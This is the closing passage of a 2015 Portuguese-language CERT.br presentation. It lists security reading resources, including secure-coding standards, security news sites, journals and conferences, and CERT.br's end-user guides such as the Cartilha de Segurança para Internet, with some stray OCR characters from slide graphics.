- **The Addison-Wesley Software Security Series http://www.informit.com/imprint/series\_detail.aspx?st=61416**
- **The Building Security In Maturity Model http://bsimm.com/**
- **CERT Secure Coding**

**http://cert.org/secure-coding/** 

 **Wiki com práticas para C, Perl, Java e Java para Android https://www.securecoding.cert.org/confluence/display/seccode/ CERT+Coding+Standards** 

החההו



# **Últimas notícias, análises, blogs**

• **Krebs on Security** 

**http://krebsonsecurity.com/** 

• **Schneier on Security** 

**https://www.schneier.com/** 

• **Ars Technica Security** 

**http://arstechnica.com/security/** 

• **Dark Reading** 

**http://www.darkreading.com/** 

• **SANS NewsBites**

**http://www.sans.org/newsletters/newsbites/** 

ההההו

cert.br nic.br cgi.br

• **SANS Internet Storm Center** 

**http://isc.sans.edu/** 

## **Revistas e congressos**

• **Usenix ;login: Magazine** 

**https://www.usenix.org/publications/login** 

• **Usenix Conferences Proceedings** 

**https://www.usenix.org/publications/proceedings** 

• **IEEE Security & Privacy** 

**http://www.computer.org/portal/web/computingnow/ securityandprivacy** 

ההההו



### **Cartilha de Segurança para Internet**

### **Livro (PDF e ePub) e conteúdo no** *site* **(HTML5) Dica do dia no site, via** *Twitter* **e RSS**

#### **http://cartilha.cert.br/**



וחחחוו



## **Fascículos da Cartilha de Segurança para Internet**

**Organizados de forma a facilitar a difusão de conteúdos específicos:** 

- Ø **Redes Sociais**
- Ø **Senhas**
- Ø **Comércio Eletrônico**
- Ø **Privacidade**
- Ø **Dispositivos Móveis**
- Ø *Internet Banking*
- Ø **Computadores**
- Ø **Códigos Maliciosos**



ההחמנו

redes sterne

**Acompanhados de** *Slides* **de uso livre para:** 

- **ministrar palestras e treinamentos**
- **complementar conteúdos de aulas**

# **Outros Materiais para Usuários Finais**

#### **Portal Internet Segura**

• **Reúne todas as iniciativas conhecidas de educação de usuários no Brasil** 

**http://www.internetsegura.br/**



#### **Site e vídeos do Antispam.br**

**http://www.antispam.br/**

וההההו



# **Obrigado** www.cert.br





**08 de abril de 2015** 

nic.br egi.br www.nic.br | www.cgi.br